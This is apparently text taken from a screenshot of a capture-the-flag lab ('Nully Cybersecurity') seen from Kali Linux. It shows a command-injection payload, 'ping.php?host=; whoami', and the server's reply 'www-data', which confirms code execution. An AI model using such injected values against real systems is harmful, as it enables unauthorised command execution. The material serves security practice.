 2
Welcome to the Nully Cybers
localhost:8000/ping/ping.ph
localhost:8000/ping/ping.php?host=; whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Use the host parameter<pre>Array ( [0] => www-data ) </pre>